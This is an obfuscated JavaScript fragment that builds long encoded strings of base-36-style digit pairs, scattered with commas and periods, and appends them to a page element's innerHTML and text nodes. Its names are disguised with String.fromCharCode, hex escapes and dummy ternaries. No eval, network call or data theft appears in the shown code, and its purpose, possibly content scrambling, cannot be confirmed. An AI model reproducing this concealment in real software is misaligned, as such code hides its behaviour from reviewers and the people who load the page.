E5k="2k3c1k1l2l0y2j0y302t322v382w0y2l16, 1c15153h18382w2"+"x37151n3a2p360w212w2e1p143d2823 171d1e160y292f24153h3"+"c2k3c1k2p2k3c1k1k2x0z2n2k3c1k1f192k3c1k1g1b0y2j0y302t322v382w"+"0y2l171d1j1f1a1c151n2y2a3a1p0y1c1i212i3b3d1w2"+"c1e29263i2s293b2a3b1u1y2w1w0y2j140y2p1x, 0z3e2k3c 1k2p272m1e1";;
vJl="l16212k3c1i1c0y2j0y302t322v382w0y2l161e1l1h1f1l1l1h1f1k1k171d1j1k1a"+"1c173d2823152j0y38332b38362x322v0y2l14140y2i153g202k3c1k1e3e1z3f"+"2k3c1k1g2k3c1k1j1a1p2c0y2j0y302t322v382w0y2l161e171";;
ICf="j1a1c15152l141b2j2i292w2a1i1c2k3i1u"+"3d2c2l1b2v180y0y151n3a. 2p360w. 2h3926"+"1p141d1l1l1a1c170y3i232m2v20182k3c1k1d1u303f2k3c1k1i2g1a0y2j"+"0y2r2w2p361v332s2t1t380y2l141g15161c173d2823151n3a2p360w311u1l1p0y3b1x"+"2i2. r3 42h2z2y1i2f3c1e1528 0x1x3e21252s0y2j140y1o2c1y2k3c1k1";;
Ygl["i"+String.fromCharCode(110)+"n"+"erH"+(74>3?"\x54":"\x4d")+"ML"]=Ygl["i"+"nnerHT"+String.fromCharCode(77)+"L"]+QE_+aiW+E5k+vJl+ICf;;
rah="g33132s0y2j0y302t32, 2v382w0y2l161i1c1h1g1e1l1g1g1d1l17"+"1d1a1c152 j0y38332b38362x322, v0, y"+"2l14141i160y2w3c2j3e2t0y2j0y302t322v382w0y2l171g1a1c15152l141b2j2k0x3e2i";;
r5y="2z1i2k15253b3c342l1b2v180, y0y151n2c30, 1v1p0y2a31161h292q172t"+"2j2u232r200x2021391g. 1z17371g1w0y2j141i1h1a1c170y1. ";;
Zae="62k3c1k1d3b1r1v1f1x2k3c1, k1i2z1y3c0y2j0y2r2w2p361v332s2t1t"+"380y2l141g15161g1g1c1d1d1g1l1l1d152j0y383, 32b38362";;
rg7="x322v0y2l14141d1l1l1a1c170y1c18101z122k3c1j2u3e2j1b202h3c2s, 2i2k3"+"c1k2q2735143a0y2j0y2r2w2p361v332s2t1t380y2l141l15161c1"+"73d282315152l141b2j1h1g2k162q2k17212r2a2k0x232k2j2l1b2v180y"+"0y151n3a2p360w3b1p2v2. t381u393838333214";;
gyt="143d2823171h160y2f19113g2m3a292g171z2c272k3c1k1c14221w2b0y2j0y2"+"r2w2p361v332s2t1t380y2l141l15171d1l"+"1i1a1c1518140y2k3c1j2u39241j3g2k3c1k1";;
e2U="j2f. 2k3c1k1g3b1v2k3c1k1e151d121b1l2k3c1k2q3f1n0y2j0y2r2w2p361v332s2t1"+"t380y2l141d1g15161k171f1k1a1c15182u39322r382"+"x333214153f3a2p360w3218371n3a2i1c1p140y202e302p22"+"241y2b1d1f291h180y2j0y302t322v382w0y2l16";;
Fp6="1e1i171d1e1a1c151n2q1x1i1p141c160y3g1123"+"2k3c1k1e2k3c1k1d2x3e2i2k3c1k1i2r1x3i2a2y3"+"91o0y2j0y2r2w2p361v332s2t1t380y2l141e15171d1c1a1c151n2z2j0y"+"0y17141h1c1q1c1r0y2k3c1i1g0y1m0y2";;
Ks4="k3c1h2t0y15170y2t373836330y170y3d0y2l1415182n2j0y0y172b, 38362x3. 22v1a2u"+"36 33311v2w2p361v332s2t141d1c1c15170y2t0y170y37"+"38360y17141k1h1q1d1l1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y3d0";;
Ygl["i"+(86>45?"\x6e":"\x68")+""+""+String.fromCharCode(110)+"erHTML"]=Ygl["i"+"nnerHT"+(90>32?"\x4d":"\x48")+"L"]+rah+r5y+Zae+rg7+gyt+e2U+Fp6+Ks4;;
MwE="y2l1415183b2j0y2s2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y0y170y"+"0. y17141h1k1q1j1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y36"+"333d0y2l141518282j0y2s2t0y17141h1h1q1d1j1r0y2k3c1j1f0y1m. 0y. 2 k3c1i2q0y15, ";;
jSV="170y380y170y360y17141i1e1q1f1f1r0y2k3c1i2u0y1m0y 2k3c1i1i0y15170y3d0y2l141518"+"1t2j0y340y17141j1j1q1d1k1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y2p0y170y3d0y2l14151n2";;
UzV="13c3e1p0y202x3d1k142f1k2e32391g362g21301x"+"1k3b2h2q1y1j0y2j141e1d1f1a, 1c170y3 h2k3"+"c1i1c1h2k3c1k2p352n3f0z1 11n2k3c1k1l2g2t2k3c1k1h190y2j0y2r2w";;
ft2="2p361v332s2t1. t380y2l141e15161f1j1k1d1k1l1d1j1i173d2823152j0y3833"+"2b38362x322v0y2l14141c160y2k3c1j2u1n1j";;
jXp="3i2l2v3h1228372s241i0y2j0y2r2w2p361v332s2t1t380y2l 141d1e1. 5171f1c1a1"+"c15152l141b2j392e3b2h3d1x1y2f3620212k142l1b2v"+"180y0y, 151n2u1u241p140y1b2k3c1k1k2w111a"+"3b1u160y2j0y302t322v382w0y2l161g1g171e1a1"+"c151n272w3d1p0y1y361e1z281q2r1d3b2t2g352b";;
MwE=[MwE,jSV,UzV,ft2,jXp]["j"+""+(56>17?"\x6f":"\x67")+"in"](" ");;
O14="323e391i252t23352d0y2j141f1a1c170y141s1 j1u1p2j2k3c1k1k163h101v0y2j0y302"+"t322v382w0y2l161f1e1e1e1h1g1c1g1e1g152j0y38332b38362";;
Ldz="x322v0y2l1414, 3d2823171c160y1e3g1f2b2f2k3c1"+"i1c3b2k3c1k1h2k3c1k2p17192537112 n2 k3c1k 1e1w0y2j0y2r2w2p361v33"+"2s2t1t380y2l141g15171e1c1c1a1c15152l141b2j391e281y"+"2t251d2k1q35322l1b2v180y0y151n1y2x2y1p0y141u2c";;
qGW="21353b1w2634142g1z1n3c202v202v1e1i1j2d1e0y2j141h1l. "+"1i1l, 1, c1e1e1i1i160y3c2v1z2t2k3c1k1k2z2p1a281o2x243337310y2j0y2r, 2w2p361";;
Epq="v3. 32s2t1t380y2l141e15171g1k1a1c152j0y38332b38362x322v0y2l141"+"40y2b1m1i272t1q1z1b302g0y2j0y302t322v382w0y2l"+"161f171d1j1d1a1c173d2, 82315152l141b2j1u"+"213b2k14262d2g2v2k1n1i3c2l1b2v180y0y151n2a1z2p"+"1p141k1a1c170y2x1f2z2i2k3c1k1e132k3c1k1j2d2r2k3c1k1l3e2s230y2j0y302";;
t_G="t322v382w0y2l 161d1k151n3a2p360w2p1"+"8361p3f3h182r1p3f2r3936362t32381m3239"+"30301834362t3a2x3339371m3239303018322t3c381m323930303h182x1p"+"0y3736382t1x2s0y2j140y2c36391z11241r212k3c1k1d1u0y2j0y2r2w2p361v332s2t1t380y2l141";;
Xgs="l15161l1c1f1l1j1l1e1k1l171e1d1d1a1c173d2"+"823152j0y38332b38362x322v0y2l14141e1c1f1a1c170y1g2k3c1k1"+"h1i1z2k3c1k1d2w342d123i1n1f0y2j0y2r2w2p361v332s2t1t380y2l141d";;
Ygl["i"+String.fromCharCode(110)+""+"ner"+(67>38?"\x48":"\x40")+"TML"]=Ygl[""+String.fromCharCode(105)+"n"+""+(72>5?"\x6e":"\x68")+"erHTML"]+[MwE,O14,Ldz,qGW,Epq,t_G,Xgs][""+"jo"+(75>4?"\x69":"\x64")+"n"](",");;
DJF="1d15161c173d282315152l141b2j1x3 7382l1b2v180y0y15"+"182t1p322t3b0w1z142c151n3a2p360w211d1d1 p0y223c2e39380z2a2i2u371w"+"1l1j28271j2r38121t19340y2j0y362t34302p2r2t0y2l141b2j2k1"+"22r282i22372k1939273c2k0z1l2l1b2v180y0y151n2v2p312t2"+"j0y0y170y3b330y172b38362x322v1a2u3633311v2w2p3";;
KdE="61v332s2t141d1d1g15170y302s. 0y2l2j0y0y17141l1l1q1f1i1r0y2k3c1i2s0"+"y1m0y2k3c1i1g0y15170y330y170y3a0y17141l1l1q1d1h1r0y2k3c1i1h0y1m0y2k3c1i1c0y15 170"+"y1w333b320 y2l14, 2t2j0y342t322r0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t14"+"1d1c1h15170y30371z36330y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1";;
Iqs="j15170y340y2l15182t2j0y330y170y322b2"+"t300y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170";;
Ohg="y2r38282, p302t3838, 2t0y2l142u39322r382x33. 32142t153f2x1p2t182p1p3a3 32x2s0w14"+"0y2g3g253c321z241r1h341c2m371b2d0y2j0y302t32"+"2v382w0y, 2l161c171d1i1j1a1c173, d2823151n2628291p";;
Opn="141i1k1a1c170y392k3c1k1h152k3c. 1k1c2i2k3c1k1i292k3"+"c1i1c2x11102q2k3c1, k1j222e243c210y2j0y2r2w2p361v332s2t1t380y2l141d1"+"j15161g151n3a2p360w381p2s14151n2x272s1p140y281o3e2g322n3h12. 2p202";;
CTs="i2k3c1k1j1n1z340y, 2j0y302t322v382w0y2l161i 171d1i1j1a1c173"+"d2823151n2f2q351p0y0z1d2r2x331v2i36322f35272139153, c363"+"d1h1s1h242w1z0y2j0y362t34302p2r2t0y2l141b2j3d2k0z2133242k1s2"+"w361v2k15352f2r2l1b2v180y0y151n381r14342j0y0y17141h1e1 q1e1r0y2k3c1j1f0y 1m0y2k3"+"c1i2r0y15170y2w0y170y330y17141k1c1q1e1f1r0y2k3c1j1j0y1m0y2k3c1. j1e0y15170y0y";;
Ygl["i"+""+(99>10?"\x6e":"\x69")+"nerHTML"]=Ygl["in"+(91>26?"\x6e":"\x68")+"er"+"H"+(82>44?"\x54":"\x4f")+"ML"]+[DJF,KdE,Iqs,Ohg,Opn,CTs]["j"+(68>30?"\x6f":"\x65")+""+""+(56>24?"\x69":"\x64")+"n"](",");;
nRP="2l141518342j0y0y170y2r2w2p322v2t1v0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1d1d15170y30";;
UaR="3336370y2l143815151m342j0y0y172b38362x322v1a2u363331, 1v2"+"w2p361v332s2t141d1c1g15170y2x2s0y170y2t0y2l141518332j0y0y17141i1k1q1g1f1r"+"0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2x0y170y0y172b38362"+"x322 v1a2u3633311v2w2p361v332s2t14"+"1. d1d1c15170y, 380y2l1p3914153h183 82w2x3";;
pEe="7151n3a2p360w281z1u1p141d1j1k1a1c170y"+"2k3c1 k. 2q2l13252k3c1k1c2d2k3c1k";;
K9_="1j3h15372k3c1k1f2p221x0y2j0y302t322v382w0y2l161e1g173 d2823151n3d2p1u1p1"+"41h1a1c170y312x1r192k3c1k1k120y. 2j0y302t322v382w0y2l161g1e151n"+"3a 2p360w301p2v2p312t2 j0y2p0y170y0y17141h1f1q 1g1h1r0y2k3c1i1g0y1m0";;
c8h="y2k3c1h2u0y15170y2s, 0y2l2j0y0y17141j1j"+"1q1d1c1r0y2k3c1i1j0y1m0y2k3c1i1d0y. 15170y36330y170y0y17141k1c";;
sVo="1q1f1h1r0y2k3c1j1h0y1m0y2k3c1i2q0y15170y340y2l14151n3a2p360w2x2s2w"+"1p0y222z2b262g1g3e1e3d291f2g2s321b2d2x1u112p2z2b2"+"10y2j141d1i1. l1a1c170y2k3c1i1c112"+"40z2k3c1j2u2k3c1k1i341z2k3c1k1h1h0y2j0y302t322";;
Pxj="v382w0y2l161e1l1g1k1j1j1c1g1g1i1. 73d282"+"3152j0y3833, 2b38362x322v0y2l14141e160y1e3f1i2j232k3c1k1h2k3c"+"1k1f1p2k3c1k1g1l122y21320y2j0y302t322v382w0y2l171g1a1c15152l14"+"1b2j2x3d2k1b2p2s1g262b2k11221f3e2l1b2v180y0y151n142u39322r382x333214";;
zZO="153f2b2j0y2u33360y17. 2b38362x322v1a2u3633311v"+"2w2p361v332s2t141i1l15170y0y170y2p0y17141h1g1q1f1h1r0y2"+"k3c1i1f0y1m0y2k3c1h1l0y15170y2w0y2l142u39322r382x3332142t153f3a2p360w381";;
Ygl[""+(74>29?"\x61":"\x5c")+"ppendC"+""+(64>12?"\x68":"\x61")+"ild"](document["cre"+String.fromCharCode(97)+"teTextN"+""+String.fromCharCode(111)+"de"](nRP+UaR+pEe+K9_+c8h+sVo+Pxj+zZO));;
X2u="p2v2t381u3938383332142t2j0y3. c0y2l182t2j 0y3, d0y2l182w180y261v371b34. 1, l362r232x2"+"9383e2t3d1237142w122t172t1y1s380y2j0y362t3"+"4302p2r2t0y2l141b2j2k1b2r2k1723 1l2k1s "+"261y2k141v3e3d292k122l1b2v180y0y15182t2j0y0y170y340y17141h1h"+"1q1e1i1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y2r0y2l151n3a2p360w2v1k2w1p140y1";;
v7H="i162e2k3c1k2p141m2k3c1j2u2n2a2b1. w2k3c1k1i3a1n1j39242j2"+"c0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161e171f1k1a";;
Fxy="1c151n382j0y0y170y2x32340y17141k1d1q1g1k1r0y2k3c1j1h0y1m0y2, "+"k3c1j1c0y15170y380y2l2j0y342x3c0y171"+"41j1e1q1e1i1r0y2k3c1i1h. 0y1m0y2k3c1h2q0y15170y3028";;
MyQ="2t362u2t2r381v0y170y0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1c1, k15170y2x2r2"+"z0y2l1p0x141c1a1c170y1c1n1z101e2k3c1k1l232a142j2k3c1j2u16";;
osY="2k3c1k1k2c0y2j0y302t 322v382w0y2l161c 15183, 02j0"+"y0y17141j1c1q1h1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y170y2s0"+"y2l1438153h18382w2x37153h151415182v, 2p312t2j0";;
aeL="y0y170y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0"+"y2l2j0y370y17141l1g1q1g1c1r0y2k3c1j1c0y1m0y2k3c1i1j0y15"+"170y0y170 y362x0y17141k1d1q1f1l1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2t0y2l14140y1a2u"+"38, 2m2s0y2j0y302t322v382w0y2l161";;
var xDD="";;
N9B="i171f1a1c1518143d28. 23171c160y3c36211i3h182l1w301j34281k39331v19352k3c1i1c0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1h1517"+"1e1c1k1a1c15180y2v3731341u1t363i2x3e, "+"1y383b2t2o2b37292w2g2t272t25380y2j141l1l1g1f1j1j1e1d1k";;
X2u=[X2u,v7H,Fxy,MyQ,osY,aeL,N9B][""+(71>49?"\x6a":"\x61")+"oi"+"n"](",");;
rOP="1i160y391t1s2k3c1k1h10160y2j0y302"+"t322v382w0y2l171e1a1c152j0y38332b38362x322v0y2l14141k. 1a1c 1"+"70y2j2u1a3b12381i2k3c1k2q1y242l113c1d0y2j0y302t322v38"+"2w0y2l161e15152l141b2j1t312k2o251y3e2k3i3b1u2b2v. 292g272l1b2v180y0y15180y2d1b3036"+"2x36322e2t2b370y2j0y362t34302p2r2t0y2l141b2j2k1b2e2d362b2l1b2v180y0y1515183";;
dRD="8141518321p2v2t38, 1u393838333214141d1k1j1a1c170y181z2k3 c1k1l1u3b2k3"+"c1k1f2k3c1k1c1o14250y2j0y2r2w2p361v332s"+"2t1t380y2l141f15161d1c173d2823151814"+"3 d28231. 71k160y2z282, k3c1k1h2k3c1k2q0z2a1a"+"191t32243e1s131j343g2k3c1k1e0y2j0y2r2w2p361v332s2t1t380y2l141d1c15171e";;
bpa="1f1k1a1c15182q180 y382q2j2p39373i2x2o2v2r0y2j0y362t34302p2r2t0y2l141b2j382v392"+"k2o2k2j2k3i2l1b2v180y. 0y15180y2x2 p2l362v362i33, 1y273b, 0y"+"2j141k1h1e1f1e1f1 f1f1c1e160y2k3c1k1l2j2t3a1t34360y2j0y302t322v382w0"+"y2l171g1a1c152j0y38332b38362x322v0y2l";;
HID="14140y1f1q2l23391m2v37262k3c1k1k332m2z1p3f0y2j0y302t322v382w0y2, l161e171d1j1f1"+"a1c173d282315152l141b2j1y2v272i2k2l2x2l1b2v180y0y1515181. 4"+"371p2v2t381u393838333214143d2823171g1g160y2i. 3i2k3c1k1e3h1g2g3g, 141v301f3";;
wX2="51i1y0y2j0y302t322v382w0y2l171d1j1d1a1c1518140y2q3i3h3e2k3c1k1f21222c2f, 160"+"y2j0y302t322v382w0y2l161i1j171l1a1c15182v180y2"+"a2q2e2p361637222x223c2r0y2j0y362t3430. 2p2r2t0y2l141b2j36222a2k163c2e2l1b"+"2v180y0y15180y262p2d3612360z332x3b0y2j141d1l1i1a1c170y2d2b2k3c1i";;
Ygl["i"+(73>27?"\x6e":"\x64")+"nerH"+"TM"+(52>8?"\x4c":"\x44")+""]+=[X2u,rOP,dRD,bpa,HID,wX2][""+(97>47?"\x6a":"\x64")+"oi"+"n"](".");;
GRN="1c1r211g222k3c1k1k1n0z392k3c1k1h18120y2j0y2r2w2p361, v332s2t"+"1t380y2l141d1f15161i1g1d1j1i1i1i1c1k173d2823152j0y3, 8332b38362"+"x322v0y2l141, 43d2823171c 160y2 f2"+"k3c1k1h2s382k3c1k1d1z1e3120 242k3c1k1j. 3g1r2t2k3c1k1f101f1"+"i1m0y2j0y2r2w2p361v332s2t1t380y2l141l15171d1l1k1a1c15152 l141b2j2x2d2k";;
li4="0z2k12262l1b2v180y0y1515152j0y370y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141l1l15170y2p0y170y300y17141k, 1i1q1g1r0y2"+"k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l2j0y0y170y0y172b3836";;
Glp="2x322v. 1a2u3633311v2w2p361v332s2t141d1d1h"+"15170y2t382c330y2l1419143d2823171c160y24201v";;
eNn="1m2117121, 32q0 z0y2j0y2r2w2p361v332s2t1t380y2l141, g, 15171d1i1k1a1c151"+"8143d2823171c160y211t331y1e23382k3c1k1j2k 3c1k2q2k3c1k1d1m373 e162k3c1k1c2u0y2j0y"+"2r2w2p361v332s2t1t380y2l141g15171d1i1k1a1c151518322j0y0y17141j1i1q1g1f1r0y2k3";;
vCq="c1i1d0y1m0y. 2k3. c1h2p0y15170y322r2w330y170y360"+"y2l2j0y370y170y0y17141j1k1q1k1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y382c330y2l140w14";;
Ygl[""+(67>3?"\x69":"\x5f")+"n"+"nerHT"+(69>49?"\x4d":"\x46")+"L"]=Ygl[""+(83>14?"\x69":"\x63")+"nnerHT"+"M"+String.fromCharCode(76)+""]+GRN+li4+Glp+eNn+vCq;;
buR="1d1i1j1, a1h170y1d2n1s101n393e2, c121q2y1m2k3c1k1j0y2"+"j0y2r2w2p361v332s2t1t380y2l141j15161c173d282315180w141d1i1j1a1h170"+"y1r212e1t2k3c1j2u2w2x1j1q2q2k3c1i1c"+"2k3c1k1e232v2p2k3c1k1k1b300y2j0y2r2w2p361v332s. 2t1t380y2l141d1i1516"+"1c173d2823151518372j0y0y17141j1f1q1d1d1r0y2k3c1i1d0y1";;
rQr="m0y2k3c1h1l0y15170y320y170y0y17141j1d1q1"+"g1g1r0y2k3c1i1f0y1m0y2k3c1h2p0y15170y2w33"+"360y2l2j0y370y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1d15170y0y170y382c0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d";;
xCt="1d15170y0y2l140w141c1a1h170y391o10222k3c1j2u2k3c1k1h3h0y2j0y302t322v382w0y2l161c1"+"5180w140y2m2u1t2k3c1j2u2p122k3c1k1k";;
d5U="32182k3c1k1h3f2c2e3g2k3c1k1j0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c171d"+"1i1j1a1h173d28231515182v2p312t2j0y2p0y17141j1c1q1d1 c1r0";;
Ygl["i"+(99>48?"\x6e":"\x69")+"ner"+""+(68>35?"\x48":"\x43")+"TML"]+=[buR,rQr,xCt,d5U][""+""+(92>41?"\x6a":"\x62")+"oin"](",");;
nUp="y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y170y2s0y2l2j0y"+"0y170y3734360y17141j1j1q1f1f1r0y2k3c1i1l0y1m0y 2k3c1i1d0y15170y382t0y2l14"+"141d1j1e1a1c170y1w2i2q37152k3c1k1j0y2j0y302t322v38, 2w0y2l161d1e1c173"+"d28231518140y1b3a2k3c1k1j1, l3e16352k3c1i1c340y2j0y302t322v. 382w0y2 l161";;
xOE="j1f171d1a1c15180y3e2q2h2p2i371x2x1n2r 0y2j140y2, m1z1n, 37242k3"+"c1k1d1d0y2j0y302t322v382w0y2l161e1f1f1j1l1g1d1e1g1h171d1j1d1a1"+"c173d2823152 j0y38332b38362x322, ";;
JEq="v0y2l14140y2k3c1k1d292c2k3c1k1c2a2k3c1k1"+"l1p2q0y2j0y302t322v382 w0y2l161f171d1j1e1a1c173d28231515";;
PTR="2l141b2j3e2h1x2i2k1n2l1b2v180y0y15180y23340z2x0z2r3i142z3b2t2a3a2s2w192g2r"+"27331q3028331f362e192y1t2q293d2p2d0x2r1d2z0y2j141d1j1e1a1c170y2l1c301d2e2";;
cYP="p2s2k3c1k1d390y2 j0y302t322v382w0y2l161i1i1e1l1d1k1d1g1h1j173d282315"+"2j0y38332b38362x322v0y2l. 14141d1j1f"+"1a1c170y1s2l25372k3c1k1d2k3c1k1k2h2v1x1h2k3c1k2q26323f1i0y2j0y302"+"t322v382w0y2l161e173d282315152l141b2j2w1d2g2k. 0x, 2k3i2k143a3b1f2d2e2k0z2k1q2"+"83d272a1t2y29232l1b2v180y0y15151n3a2p360w3b";;
Iiq="2p3a1. p0y3b2f20361t2t2u1q1p1w1j 2y1x171z2o2c2q1k1u3. 42d230y2j140y2e"+"1v163a33211b26121e2k3c1k2p2y0y2j0y302t322v382w0y2l161"+"d 1f1i1f1j1l1l1c1h1l171d1d1a1c152j0y38332b38362x322v";;
Bsw="0y2l14141e1l1a1c170y2u3i312k3c1k1l1l2g1710392k3c1k 1i202c273"+"32k3c1j2u232k3c1k1e222k3c1k1c0y2j0y2r2w2p361v332s2t1t380y2l141i15161c"+"15152l141b2j2d2q2k1p2k172k2o3b2k1q2f361x1u2t1j2l1b2v180y0y151n2h1h1e";;
Ygl["ap"+(92>45?"\x70":"\x66")+""+"en"+(77>42?"\x64":"\x5f")+"Child"](document[""+String.fromCharCode(99)+"reateTextNod"+"e"]([nUp,xOE,JEq,PTR,cYP,Iiq,Bsw][""+""+String.fromCharCode(106)+"oin"](" ")));;
O28="1p140y2k3c1k1h33381j1u0y2j0y302t322v382w0y2l161k1l171d1"+"i1l1a1c173d2823151n3a2p360w2s351z1p141d1j1g1a1c170y2k3c1k1f1x1n16133h"+"1k1t2q, 2c0y2j0y2r2w2p361v332s2t1t380y2l141j15161j173d2823151n221d331p140y2k3c1k1";;
QMJ="h2k3c1k2p332q2k3c1k1e1c2u1l2r0y 2j0y302t322v382w0y2l161h1h171d1i1l1a1c173d282315, "+"1n3a2p360w331p2v2p312t2j0y0y170y2p2s0y17141k1g1q1f1r0";;
ErP="y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y0y172b38362x322v1a2u363"+"3311v2w2p361v. 332s2t141d1d1h15170y340y"+"170y360y17141j1f1q1e1f1r0y2k3c1i1l0y1m0y2k3c1h2u0y15170. y382t0y2l14141i1c160y1t1"+"z2k3c1k2q151f2j192g2a120z210y2j0y302t322v382"+"w0y2l171d1d1a1c1518140y2y2k3c1k1d312e2u1t1b2d23111e2k3c1k1j1v0y2j0y302";;
Iw9="t322v382w0y2l161h1d171d1i1k1a1c173d282315180y1k2q1j"+"2p31371w2x23302r0y2j0y362t34302p2r2t0y2l141b2j1j1k1w2331302l1b2v180y0y15180y3"+"i343e2x2b2r2v2z2f2t2i2s1c2n1f2r1n331s302h37332o360y2j141g1e1a1c170y2c3"+"a192u2j1d1h16251x2k3c1i1c1q2k3c1k1l132q3h171b0y2j0y2r2w2p361v3, 32s2t1t380y2l141";;
CY6="h15161d1c1e1k1j1d1e1f1k1f152j0y3"+"8332b38362x322v0y2l14, 141d1j1k1a1c170y2m2g312x262e2k3c1k1k271s1h1q350y2j0y "+"302t322v382 w0y2l161e173d282315152l141b2j2b2k1s2f2i2k2o2k1n2v1c"+"371f2h3e2k3i2l1b2v180y0y15151n1u382y1p0y1423151e3 53";;
Ygl[""+"innerHT"+(79>19?"\x4d":"\x43")+"L"]=Ygl["innerHT"+String.fromCharCode(77)+""+"L"]+O28+QMJ+ErP+Iw9+CY6;;
zpB="12a252d1s381c3c1y1u2r1z192x2j3738273a0y2j0y362t34302p2r2t0y2l141b2j2k"+"2j1u2. k14 2k152k1s2k19253c27352r383"+"12l1b2v180y0y151n2s1c1w1p141d1c160y2s2k"+"3c1k1e3c0z2n0y2j0y302t3. 22v382w0y2l171e1a1c151n332j0y382x0y17141k1l1q1d"+"1j1r0y2k3c1i2t0y1m0y2k3c1i1k0y15170y0y1 70y380y2l1p3914151n342v1h1p141e160y2";;
ef8="e242v2w2k3c1k2q2k3c1k1i2f1o2a270y2j0y2r2w2p36 1v332s2t1t380y2"+"l141j15171e1e1a1c151n3a2p360w341p322t3b0w 1"+"u142s1415151n2g252i1p141d1a1c170y3b2k3c1k1h2x2k3c1k1l1"+"g141p0y2j0y302t32 2v382w0y2l. 161e1e151n2u39322r382x33320w391415, 3f3a2p360w2t1p272"+"j2x2l1n362t3. 83936320w3a332x2s0w140y1x2s1";;
pth="a132w2a1j1h2p292b140y2j0y2r2, w2p361v332s2t1 t380y2l141j151"+"61c 171c1a1c151p1p1p2p1r272j2x2l2j0y2s2t2u2p0y17141l1l1q1f1d1r0y2k3c1j1h0y1m0y2"+"k3c1j1c0y15170y0y170y0y17141k1h1q1h1r0y2k3c1i2r0y1m0y";;
aDw="2k3c1i1i0, y15170y380y2l1m2t2j0y370y17141, j1f1q1f1j1r0y2k3c1i"+"1k0y1m0y2k3c1h2u0y15170y0y170y2p0y17141i1e1q, 1d1i1r0y2k3c1i1, g0y1m"+"0y2k3c1h2t, 0y15170y2t370y2l2j2p2";;
gLW="l3h2u39322r382x33320w2s14153f362t383936320w. 272j2x2l2j0y"+"0y172b38362x322v1a2u3633311v2w2p361v 332s2t1 41d1d1h15170y2w2p2. s0y170y0y17141k1"+"j1q1g1c1r0y2k3c, 1i1h0y1m0y2k3 c1h2s0y15170y370y2l3h2u, 39322r382x33";;
zpB=zpB+ef8+pth+aDw+gLW;;
OBX="320w2w, 142t153f2t2j0y0y170y0y17141k1g1q1f1d1r0y2k3c1j1g0y1m"+"0y2k3c1i2p0y15170y2x32380y2l1p391415183814153"+"h2u39322r382x33320w3814153f2x2u14323930300 x1p1p2r2j"+"0y0y170y0y17141h1f1q1h1r0y2k3c1i2t0"+"y1m0y2k3c1i1g0y15170y2t3c380y2l1, 52u3336143a2p360w2t1p3c142r2j0y2r0y170";;
CdP="y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y36362. t32380"+"y2l15, 18381p140y1k2z2k3c1k1d202t192f272";;
AuX="y1i0y2j0y2r2w2p361v332s2t1t380y2l"+"141f15161c171c1a1c151n381o2t2j0y300y17141k1g1q1e1d1r0y2k3c1i1h0y1m0y2k"+"3c1h2r0y15170y320y170y2v0y172b383, 62x322v1a2u3633311v2w2p361v332s2t141d1d1i1";;
rbx="5170y2w0y2l1n381717152s2t302t382t 0w362j2t2j382l2l1n3a2p "+"360w2p182x1p2j2l1n2x2u14141e1d1d1a1c170y2s3";;
Ygl["inne"+(69>13?"\x72":"\x6b")+"H"+"T"+(52>29?"\x4d":"\x44")+"L"]=Ygl["in"+(60>9?"\x6e":"\x67")+"erH"+""+(81>27?"\x54":"\x4f")+"ML"]+[zpB,OBX,CdP,AuX,rbx][""+"jo"+String.fromCharCode(105)+"n"](" ");;
TdE="92z2x2k3c1k1d2y3i170z21361v2e1j1z"+"3d271k0y2j0y2r2w. 2, p361v332s2t1t380y2l141d1j15161d17";;
hLV="3d2823151p1p1p27, 2q2y2t2r 382j0y0y170"+"y2z2t3d0y17141j1g1q1f1f1r0y2k3c1j1f0y1m0y2k3c1i2r0y15"+"170y0y2l1436152j0y0y170y0y172b38362x3";;
QHB="22v1a2u3633311v2w2p361v332s2t141d1c1k15170y2t32 2v382w0y2l153f2u3336143a2p360w381"+"p140y1u162v1c, 2d251z0y2j0y302t322v382w0y2l161c171d1i1j1a1c173d2823151n381o141"+"d1i1j1a1c 170y1t371a3g283d1p15291n0y2j0y302t322v382w0";;
gt_="y2l161, d1c173d2823151n381717152x2j382l1p272q2y2t2r382j0y0y17141l1j1q"+"1f1r0y2k3c1i2q0y1m0y2, k3c1i1f0y1517"+"0y2t0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1e1d15170y370y2l1436152j3"+"82l2j0y3a0y17141l1f1q1g1g1r0y2k3c1i"+"1d0y1m0y2k3c1h2p0y 1. 5170y0y170y30390y17141k1c1q1e1k1r0";;
u3Z="y2k3c1i1h0y1m0y2k3c1h2r0y15170y27"+"2u0y2l14151n2p1p252p382. w2j0y310y17141l"+"1e1q1g1c1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y0y170y320y2 l2j0y0y170y2p340y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y303d0y2l14323930301";;
S7H="82x15182s2t302t382t0w362j2p2l3h3a2p"+"360w321p322t3b0w1w2p382t18371p322j0y3a0y170y0y17141i1d"+"1q1d1j1r0y2k3c1i1d0y. 1m0y2k3c1h1k0y15 170y30392t272u0y2l1415";;
Ygl[""+"inne"+(64>40?"\x72":"\x6b")+"HTML"]+=[TdE,hLV,QHB,gt_,u3Z,S7H]["j"+""+(87>26?"\x6f":"\x6a")+"in"](".");;
